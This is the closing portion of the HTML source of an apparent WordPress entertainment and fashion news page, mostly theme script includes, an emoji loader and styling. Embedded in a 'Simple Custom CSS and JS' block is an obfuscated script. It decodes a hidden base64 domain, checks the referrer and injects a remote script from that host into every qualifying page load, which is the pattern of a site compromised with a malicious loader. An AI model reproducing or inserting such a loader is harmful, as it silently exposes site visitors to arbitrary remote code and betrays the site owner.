<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://hollywoodnewshub.com/fashion-2/mom-jeans-outfits-popsugar-fashion","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"7868","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"hollywoodnewshub.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hollywoodnewshub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hollywoodnewshub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ddc733; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ddc733; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ddc733; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ddc733; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ddc733; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ddc733; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ddc733; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ddc733; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 05:30:00 -->